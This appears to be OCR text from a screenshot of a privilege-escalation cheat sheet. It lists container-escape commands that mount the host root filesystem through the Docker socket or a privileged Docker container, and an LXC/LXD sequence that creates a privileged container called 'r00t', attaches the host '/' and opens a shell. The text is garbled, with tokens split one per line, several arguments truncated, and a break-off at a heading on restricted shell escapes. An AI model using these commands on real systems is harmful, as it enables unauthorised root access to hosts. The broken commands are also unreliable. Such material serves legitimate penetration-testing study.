
# If Docker socket is accessible
docker
 -H
 unix:///var/run/docker.sock
 run
 -v
 /:/mnt
 --r
# With direct access to Docker binary
docker
 run
 --rm
 -d
 --privileged
 -v
 /:/hostsystem
 ubuntu
# Check for insecure Docker configurations
docker
 info
Copy
LXC/LXD Escapes
#
# Import image
lxc
 image
 import
 alpine.tar.gz
 alpine.tar.gz.root
 --ali
# Create privileged container
lxc
 init
 alpine
 r00t
 -c
 security.privileged=
true
# Mount host filesystem
lxc
 config
 device
 add
 r00t
 mydev
 disk
 source=/
 path=/mn
# Start container and get shell
lxc
 start
 r00t
lxc
 exec
 r00t
 /bin/sh
Copy
8. Restricted Shell Escapes
#
Methods: